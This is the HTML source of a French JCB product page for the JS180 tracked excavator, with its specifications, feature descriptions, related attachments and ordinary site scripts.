    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;JS180&quot;,&quot;id&quot;:&quot;bc5180f2-6a12-4619-92b7-ae7a12b26653&quot;,&quot;SKU&quot;:&quot;JS180&quot;,&quot;category&quot;:&quot;Pelles sur chenilles&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/36440-6022437624/Img_800x800&quot;,&quot;altName&quot;:&quot;A_JS_180LR_1&quot;},&quot;description&quot;:&quot;&lt;p&gt;La pelle sur chenilles JCB JS180 correspond au mod&amp;egrave;le de 19 tonnes de notre gamme lourde des pelles sur chenilles.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;Profondeur de fouille max. &quot;,&quot;propertyId&quot;:&quot;a14a69faf0ab452cb1f3e865292c4150&quot;,&quot;metricUnit&quot;:&quot;m&quot;,&quot;metricValue&quot;:&quot;6.09&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialValue&quot;:&quot;&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueOptional&quot;:&quot;&quot;},{&quot;title&quot;:&quot;X S&#xE9;ries&quot;,&quot;propertyId&quot;:&quot;40b2e01e6abe44039285bc1a9bd801d7&quot;,&quot;value&quot;:&quot;No&quot;,&quot;label&quot;:&quot;Non&quot;},{&quot;title&quot;:&quot;Puissance max. du moteur&quot;,&quot;propertyId&quot;:&quot;b1245344fe7b43a7bc2c47ee32a26967&quot;,&quot;metricUnit&quot;:&quot;kW&quot;,&quot;metricValue&quot;:&quot;97&quot;,&quot;imperialUnit&quot;:&quot;hp&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Capacit&#xE9; du godet max. &quot;,&quot;propertyId&quot;:&quot;96c3f1984266430db409766cb1db05ca&quot;,&quot;metricUnit&quot;:&quot;m&#xB3;&quot;,&quot;metricValue&quot;:&quot;0.99&quot;,&quot;imperialUnit&quot;:&quot;yd&#xB3;&quot;,&quot;imperialValueRange&quot;:[]},{&quot;title&quot;:&quot;D&#xE9;port arri&#xE8;re&quot;,&quot;propertyId&quot;:&quot;1febb6af717149e281eda26f875a6d90&quot;,&quot;value&quot;:&quot;Conventionnel&quot;,&quot;label&quot;:&quot;Conventionnel&quot;},{&quot;title&quot;:&quot;Poids op&#xE9;rationnel&quot;,&quot;propertyId&quot;:&quot;edbeb6b4e1d0483cada1a6d75851abfa&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;20480&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;}],&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/fr-FR/products/machines/pelles-sur-chenilles/js180&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Demander une brochure
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Demander un prix
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Métrique',
            imperial: 'Impérial',
            systemLabel: 'Système',
            defaultSystem: 'metric',
            title: 'Caractéristiques du produit',
            category: 'Pelles sur chenilles',
            productName: 'JS180',
            productData: [{"title":"Profondeur de fouille max. ","propertyId":"e8e5c66f1af5413a878cb8022acc5e2c","metricUnit":"m","metricValue":"6.09","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"X Séries","propertyId":"54ef1e6688b44dafbe5fbcfd2090f4c6","value":"No","label":"Non"},{"title":"Puissance max. du moteur","propertyId":"f9eb61e7e2dd4e01a081f2459e3415be","metricUnit":"kW","metricValue":"97","imperialUnit":"hp","imperialValue":""},{"title":"Capacité du godet max. ","propertyId":"42c352d33351494582a2aad995560553","metricUnit":"m³","metricValue":"0.99","imperialUnit":"yd³","imperialValueRange":[]},{"title":"Déport arrière","propertyId":"a3a19671199b4ea7896a68d56e4d949d","value":"Conventionnel","label":"Conventionnel"},{"title":"Poids opérationnel","propertyId":"e1901570a2e14ee78bd44f1946c952e4","metricUnit":"kg","metricValue":"20480","imperialUnit":"lb","imperialValue":""}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/71240-a_js_160_5/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/71240-a_js_160_5/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/71240-a_js_160_5/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/71240-a_js_160_5/Img_1600x686" alt="A_JS_160_5" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">JS180</h2>
                <div class="c-feature-content__desc"><p>Avant d&rsquo;acheter une pelle, vous devez &ecirc;tre s&ucirc;r qu&rsquo;elle sera suffisamment robuste pour effectuer toutes les t&acirc;ches que vous lui confierez. Heureusement, robustesse et durabilit&eacute; sont de s&eacute;rie.</p>
<p>Le balancier et la fl&egrave;che renforc&eacute;s de la pelle sur chenille sont fabriqu&eacute;s dans un acier &agrave; haute r&eacute;sistance m&eacute;canique, avec des plaques caissonn&eacute;es d&rsquo;un seul tenant et des renforts internes<br />pour une durabilit&eacute; accrue. La conception caissonn&eacute;e de la tourelle accro&icirc;t la robustesse et r&eacute;duit les contraintes. Elle permet &eacute;galement de mieux r&eacute;sister aux chocs.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>


    <div class="o-container o-container--spacing-bottom">
        <section class="c-tabbed-content js-tabbed-content-ga js-module" id="tabbed-block" data-module="['tabbed-content']">
            <div class="c-tabbed-content__header" data-qa="tab-header">
                <button class="c-tabbed-content__scroll-control js-tabbed-content-prev">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left-alt" />
                    </svg>
                    <span class="visually-hidden">D&#xE9;filement gauche</span>
                </button>
                <div class="c-tabbed-content__tabs-container" role="tablist">
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab active"
                                id="tabbed-block-tab-1"
                                aria-selected="true"
                                aria-controls="tabbed-block-tabbed-content-1">
                            <p class="c-tabbed-content__tab-button-label">Productivit&#xE9; maximale, d&#xE9;penses minimales</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-2"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-2">
                            <p class="c-tabbed-content__tab-button-label">Un confort optimal</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-3"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-3">
                            <p class="c-tabbed-content__tab-button-label">Moins d&#x2019;entretien, plus de services</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-4"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-4">
                            <p class="c-tabbed-content__tab-button-label">Le choix de la s&#xE9;curit&#xE9;</p>
                        </button>
                </div>
                <button class="c-tabbed-content__scroll-control js-tabbed-content-next">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right-alt" />
                    </svg>
                    <span class="visually-hidden">D&#xE9;filement droite</span>
                </button>
            </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel active"
                     id="tabbed-block-tabbed-content-1"
                     aria-labelledby="tabbed-block-tab-1">
                    <p>Nous avons dot&eacute; les nouvelles pelles sur chenilles JCB JS180 de composants fonctionnant en parfaite harmonie. Vous pourrez &eacute;conomiser du temps et de l&rsquo;argent.</p>
<ul>
<li>Le syst&egrave;me d&rsquo;attache rapide JCB permet de passer facilement et rapidement d&rsquo;un &eacute;quipement &agrave; un autre.</li>
<li>Pour une polyvalence accrue, JCB propose de nombreuses options de lignes auxiliaires, dont les circuits marteau, auxiliaires et bas d&eacute;bit.</li>
<li>Avec une imposante force au godet de 119 kN et des temps de cycle courts, la pelle JCB JS180 est extr&ecirc;mement productive dans toutes les applications.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-2"
                     aria-labelledby="tabbed-block-tab-2">
                    <p>La pelle sur chenilles JCB JS180 allie confort, ergonomie et pilotage intuitif. Un atout dont vous b&eacute;n&eacute;ficierez, car confort et facilit&eacute; d&rsquo;utilisation signifient productivit&eacute; accrue.</p>
<ul>
<li>L&rsquo;&eacute;cran couleur multifonctions de 7 pouces reste lisible en toute condition lumineuse, fournit les informations d&rsquo;utilisation en temps r&eacute;el.</li>
<li>Le capot compact offre une excellente visibilit&eacute; arri&egrave;re.</li>
<li>La fonction &laquo; S&eacute;lecteur d'outil &raquo; permet de configurer rapidement et avec pr&eacute;cision les circuits hydrauliques auxiliaires afin de les adapter au d&eacute;bit et &agrave; la pression d&rsquo;un &eacute;quipement.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-3"
                     aria-labelledby="tabbed-block-tab-3">
                    <p>La JS180 a &eacute;t&eacute; con&ccedil;ue pour ne n&eacute;cessiter que peu de maintenance et que les op&eacute;rations d&rsquo;entretien soient simples. Elle est ainsi &eacute;conomique, efficace et extr&ecirc;mement productive.</p>
<ul>
<li>Le filtre &agrave; air de la pelle JCB JS180 est facilement accessible et sa conception &agrave; double cartouche simplifie le nettoyage.</li>
<li>Les radiateurs moteur, hydraulique et intercooler peuvent &ecirc;tre entretenus individuellement et nettoy&eacute;s facilement, &eacute;tant donn&eacute; qu'ils sont mont&eacute;s c&ocirc;te &agrave; c&ocirc;te.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-4"
                     aria-labelledby="tabbed-block-tab-4">
                    <p>La s&eacute;curit&eacute; &eacute;tant cruciale sur les chantiers, nous avons int&eacute;gr&eacute; un maximum de dispositifs de protection sur les pelles sur chenilles JCB JS180.</p>
<ul>
<li>La cabine des pelles JCB JS180 est disponible avec une structure optionnelle ROPS pour une s&eacute;curit&eacute; optimale.</li>
<li>Le dispositif de double verrouillage du niveau de s&eacute;curit&eacute; des manipulateurs JCB isole compl&egrave;tement les fonctions hydrauliques afin d&rsquo;&eacute;viter tout mouvement accidentel.</li>
<li>Notre syst&egrave;me "2GO" ne permet la mise en marche des pelles JCB JS180 que lorsque celles-ci sont en position de s&eacute;curit&eacute;, et ce via deux entr&eacute;es distinctes.</li>
</ul>
                </div>
        </section>
    </div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/50706-8067952323/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/50706-8067952323/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/50706-8067952323/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/50706-8067952323/Img_1600x686" alt="hvo-summary-tile" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Huile v&#xE9;g&#xE9;tale hydrotrait&#xE9;e</h2>
                <div class="c-feature-content__desc"><p>La HVO offre la possibilit&eacute; de r&eacute;duire les emissions de carbone a court terme.</p>
<p>L'huile v&eacute;g&eacute;tale hydrotrait&eacute;e (HVO) est disponible en tant que carburant pour une large gamme de moteurs JCB et peut r&eacute;duire les &eacute;missions de carbone tant qu'un approvisionnement durable sur le plan environnemental peut &ecirc;tre assur&eacute;.</p></div>
            <div class="c-feature-content__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/fr-FR/explorer/solutions-durables/hvo/" >
                        Cliquez ici pour en savoir plus
                    </a>
            </div>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50469-8038352093/Img_800x640" alt="JCB 245XR" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">B&#xE9;n&#xE9;ficiez d&#x27;un contr&#xF4;le maximal gr&#xE2;ce &#xE0; JCB LiveLink</h3>
                                                <p class="c-card__description">Augmentez le temps de fonctionnement, r&#xE9;duisez les t&#xE2;ches administratives et obtenez les indicateurs dont vous avez besoin pour prendre de meilleures d&#xE9;cisions concernant vos machines. D&#xE9;couvrez d&#xE8;s aujourd&#x27;hui LiveLink de JCB.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/explorer/perspectives/livelink/" >
                                                    Voir plus
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/63892-master_8_6_a/Img_800x640" alt="Service_Shot_1_THL_536-95" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Services</h3>
                                                <p class="c-card__description">Les services d&#x2019;entretien JCB vous aident &#xE0; fonctionner efficacement, &#xE0; r&#xE9;duire vos co&#xFB;ts et &#xE0; minimiser les temps d&#x2019;immobilisation.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/pieces-et-entretien/service/" >
                                                    Voir plus
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/57386-a_hydrogen_bhl_roading_3x2/Img_800x640" alt="A_HYDROGEN_BHL_ROADING_3x2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Construire un avenir plus vert : l&#x27;hydrog&#xE8;ne</h3>
                                                <p class="c-card__description">L&#x27;innovation. C&#x27;est ce que JCB propose depuis plus de 75 ans. Aujourd&#x27;hui, nous travaillons sur des moteurs &#xE0; combustion &#xE0; hydrog&#xE8;ne afin que nos machines agricoles et de construction puissent atteindre la neutralit&#xE9; carbone.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/explorer/solutions-durables/hydrogen/" >
                                                    Voir plus
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Pr&#xE9;c&#xE9;dent
                                <span class="visually-hidden">Diapo pr&#xE9;c&#xE9;dente</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Suivant
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Diapo suivante</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: '5cd8069f-1549-499a-b363-9971871bc833',
                title: 'Produits apparentés',
                viewProductLabel: 'Voir produit',
                metric: 'Métrique',
                imperial: 'Impérial',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"JS160","id":"76828f86-53c9-4e91-8039-b7c433f80ee5","SKU":"JS160","category":"Pelles sur chenilles","image":{"url":"/globalassets/digizuite/51623-a_js_160_6/Img_800x800","altName":"A_JS_160_6"},"description":"<p>La pelle sur chenilles JCB JS160 correspond au mod&egrave;le de 17 tonnes de notre gamme lourde des pelles sur chenilles.</p>","productData":[{"title":"Profondeur de fouille max. ","propertyId":"92ee34a517a041599ef8ab1f0a06b9fb","metricUnit":"m","metricValue":"6.11","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"X Séries","propertyId":"217e9ef74b084739be15b8041598851c","value":"No","label":"Non"},{"title":"Puissance max. du moteur","propertyId":"8f9b27bb020a4f719f48af09c9d086a7","metricUnit":"kW","metricValue":"97","imperialUnit":"hp","imperialValue":""},{"title":"Capacité du godet max. ","propertyId":"1ed5f35b4f3d48fd8823978662d7c1b3","metricUnit":"m³","metricValue":"0.99","imperialUnit":"yd³","imperialValueRange":[]},{"title":"Déport arrière","propertyId":"3d04105f054148bbb29d2625a241a3e4","value":"Conventionnel","label":"Conventionnel"},{"title":"Poids opérationnel","propertyId":"b4f63ee59b4b456e881dd94e75d06583","metricUnit":"kg","metricValue":"19485","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/machines/pelles-sur-chenilles/js160","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="5cd8069f-1549-499a-b363-9971871bc833"></div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: 'e51b063e-c3a1-4807-87fc-f843679f99a8',
                title: 'Équipements jointes associées',
                viewProductLabel: 'Voir produit',
                metric: 'Métrique',
                imperial: 'Impérial',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"Marteaux pour sous-traitants","id":"b2486077-db53-405d-a210-5263bcee6088","SKU":"Contractor breakers","category":"Marteaux hydrauliques","image":{"url":"/globalassets/digizuite/28447-3947226461/Img_800x800","altName":"HM160T 1440x960"},"description":"<p>Nous proposons une gamme de marteaux hydrauliques sp&eacute;cialement destin&eacute;e aux sous-traitants, pour qui le co&ucirc;t global d&rsquo;un projet est essentiel, qui offre un rapport qualit&eacute;-prix in&eacute;gal&eacute; pour le secteur de la location et de la construction.</p>","productData":[{"title":"Énergie d'impact","metricValue":"300-22,469 J","imperialValue":""},{"title":"Fréquence des coups longue","metricValue":"230-1,500 bpm","imperialValue":""},{"title":"Débit d’huile","metricValue":"12-272 lpm","imperialValue":""},{"title":"Diamètre de l’outil","metricValue":"45-175 mm","imperialValue":""},{"title":"Pression","metricValue":"90-210 bar","imperialValue":""},{"title":"Poids","metricValue":"120-4,131 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Chargeuses pelleteuses","Hydradig","Mini pelles","Chargeurs compacts sur pneumatiques","Pelles sur chenilles"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/attachments/breakers/contractor-breakers","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Godet de curage","id":"31ae938d-77c1-4956-8be4-eec9f01fd940","SKU":"Ditch maintenance bucket","category":"Godets","image":{"url":"/globalassets/digizuite/74457-ditch-maintenance-bucket-1x1/Img_800x800","altName":"ditch-maintenance-bucket-1x1"},"description":"<p>Con&ccedil;us et fabriqu&eacute;s pour s&rsquo;adapter aux capacit&eacute;s de la machine, les godets de curage JCB sont dot&eacute;s de trous d&rsquo;&eacute;vacuation d&rsquo;eau qui r&eacute;duisent le poids et la densit&eacute; pendant l&rsquo;utilisation.</p>","productData":[{"title":"Largeur","metricValue":"700-2,500 mm ","imperialValue":""},{"title":"Capacité à ras","metricValue":"0.03-0.65 m³ ","imperialValue":""},{"title":"Capacité nominale","metricValue":"0.035-1.96 m³ ","imperialValue":""},{"title":"Taille de l’axe","metricValue":"25-90 mm ","imperialValue":""},{"title":"Poids","metricValue":"32-1,255 kg ","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Chargeuses pelleteuses","Hydradig","Mini pelles","Pelles sur chenilles"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/attachments/buckets/ditch-maintenance-bucket","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Godet tout usage","id":"8ff41978-17a0-4ccc-a466-c556d3725910","SKU":"GP bucket","category":"Godets","image":{"url":"/globalassets/digizuite/40569-6761342445/Img_800x800","altName":"S_JS_GP_BUCKET"},"description":"<p>La gamme de godets tout usage a &eacute;t&eacute; con&ccedil;ue &agrave; l&rsquo;aide de l&rsquo;analyse par &eacute;l&eacute;ments finis tout au long du processus d&rsquo;ing&eacute;nierie pour garantir l&rsquo;int&eacute;grit&eacute; structurelle et les performances.</p>","productData":[{"title":"Largeur","metricValue":"150-1,873 mm ","imperialValue":""},{"title":"Capacité à ras","metricValue":"0.007-0.234 m³ ","imperialValue":""},{"title":"Capacité nominale","metricValue":"0.009-2.01 m³ ","imperialValue":""},{"title":"Nombre de dents","metricValue":"2-7 ","imperialValue":""},{"title":"Taille de l’axe","metricValue":"25-90 mm ","imperialValue":""},{"title":"Poids","metricValue":"12-1,300 kg ","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Chargeuses pelleteuses","Hydradig","Mini pelles","Pelles sur chenilles"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/attachments/buckets/gp-bucket","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Tarières","id":"914ea1c4-5d4f-4fd8-b8bb-c5e42a9021f5","SKU":"Earth Drills","category":" Tarières ","image":{"url":"/globalassets/digizuite/38627-6478840307/Img_800x800","altName":"S_Earth Drill_3x2"},"description":"<p>La gamme de tari&egrave;res JCB est efficace pour l&rsquo;installation de cl&ocirc;tures, de poteaux, d&rsquo;ancrages, de panneaux de signalisation, ainsi que pour la plantation d&rsquo;arbres.</p>","productData":[{"title":"Diamètre de spire","metricValue":"150-1,000 mm ","imperialValue":""},{"title":"Couple","metricValue":"1,500-26,267 Nm ","imperialValue":""},{"title":"Débit d’huile","metricValue":"94-239 l/min","imperialValue":""},{"title":"Longueur de spire","metricValue":"1,000-1,500 mm ","imperialValue":""},{"title":"Pression de service","metricValue":"206-240 bar ","imperialValue":""},{"title":"Poids","metricValue":"59.4-594 ","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Chargeuses pelleteuses","Mini pelles","Chargeurs compacts sur pneumatiques","TELESCOPIC","Pelles sur chenilles"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/attachments/drills/earth-drills","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Fourches à palettes","id":"fd87a1cb-903e-44ca-a91d-9f0df039b84a","SKU":"Pallet forks","category":"Fourches","image":{"url":"/globalassets/digizuite/74431-pallet-forks-1x1/Img_800x800","altName":"Pallet-forks 1x1"},"description":"<p>Les fourches &agrave; palettes pour pelles JCB sont le dernier ajout &agrave; la gamme de fourches JCB &Eacute;quipements.</p>","productData":[{"title":"Dénomination","metricValue":"Flottante","imperialValue":""},{"title":"Longueur des fourches","metricValue":"1,067-1,200 mm ","imperialValue":""},{"title":"Capacité nominale","metricValue":"2,000 kg ","imperialValue":""},{"title":"Espacement des fourches","metricValue":"50-2,240 ","imperialValue":""},{"title":"Taille de l’axe","metricValue":"65-80 mm ","imperialValue":""},{"title":"Poids","metricValue":"424 kg ","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Pelles sur chenilles","Chargeurs compacts sur pneumatiques"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/attachments/forks/pallet-forks","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Pinces de tri","id":"5f6207f6-04d5-4178-b529-2dad3abe69be","SKU":"Selector grab","category":"Pinces, griffes et grappins","image":{"url":"/globalassets/digizuite/33385-5407534515/Img_800x800","altName":"CGI_980A0602D_Selector Grab"},"description":"<p>JCB &Eacute;quipements propose une gamme de pinces de tri adapt&eacute;es &agrave; votre pelle.&nbsp;</p>","productData":[{"title":"Largeur","metricValue":"670-1,100 mm ","imperialValue":""},{"title":"Largeur de l’ouverture","metricValue":"1,351-2,190 mm ","imperialValue":""},{"title":"Capacité","metricValue":"0.14-0.62 m³ ","imperialValue":""},{"title":"Rotation","metricValue":"360 °","imperialValue":""},{"title":"Taille de l’axe","metricValue":"45-80 mm ","imperialValue":""},{"title":"Poids","metricValue":"425-1,885 kg ","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Hydradig","Mini pelles","Pelles sur chenilles"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/attachments/grabs-and-grapples/selector-grab","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="e51b063e-c3a1-4807-87fc-f843679f99a8"></div>
    </div>



    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:01 34 29 20 20"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Nous Contacter
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/fr-FR/recherche-de-concessionnaires/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Concessionnaires
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/fr-FR/Panier/"
                data-referrer-link-no-items="/fr-FR/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Panier</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/fr-FR/products/" class="c-link-list__heading">Produits</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/products/attachments/">&#xC9;quipements</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/products/powertrain-for-oem/">Groupes motopropulseurs JCB Powertrain pour solutions OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/construction/">BTP</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/logistics/">Logistique</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/municipalities/">Administrations publiques et collectivit&#xE9;s locales</a>
                                        </li>
